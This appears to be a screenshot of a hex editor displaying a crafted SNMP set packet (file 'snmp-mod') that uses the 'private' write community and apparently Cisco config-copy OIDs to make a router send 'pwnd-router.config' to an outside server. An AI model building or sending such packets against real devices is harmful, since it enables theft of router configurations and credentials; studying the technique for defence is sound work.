 Shell - Konsole <4>
Shell
File: /root/snmp-mod ASCII Offset: 0x0000001E / 0x000000ED (%13) M
00000010 00 E0 00 00 40 00 40 11 11 A6 C0 A8 01 05 D4 C7 ....@.@.........
00000020 91 F2 80 00 00 A1 00 CC 9E D1 30 81 C1 02 01 00 ..........0.....
00000030 04 07 70 72 69 76 61 74 65 A3 81 B2 02 03 00 D6 ..private.......
00000040 9B 02 01 00 02 01 00 30 81 A4 30 16 06 11 2B 06 .......0..0...+.
00000050 01 04 01 09 09 60 01 01 01 01 02 83 F1 B0 78 02 .....`........x.
00000060 01 01 30 16 06 11 2B 06 01 04 01 09 09 60 01 01 ..0...+......`..
00000070 01 01 03 83 F1 B0 78 02 01 04 30 16 06 11 2B 06 ......x...0...+.
00000080 01 04 01 09 09 60 01 01 01 01 04 83 F1 B0 78 02 .....`........x.
00000090 01 01 30 19 06 11 2B 06 01 04 01 09 09 60 01 01 ..0...+......`..
000000A0 01 01 05 83 F1 B0 78 40 04 50 B3 4C E3 30 27 06 ......x@.P.L.0'.
000000B0 11 2B 06 01 04 01 09 09 60 01 01 01 01 06 83 F1 .+......`.......
000000C0 B0 78 04 12 70 77 6E 64 2D 72 6F 75 74 65 72 2E .x..pwnd-router.
000000D0 63 6F 6E 66 69 67 30 16 06 11 2B 06 01 04 01 09 config0...+.....
000000E0 09 60 01 01 01 01 0E 83 F1 B0 78 02 01 04 .`........x...
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search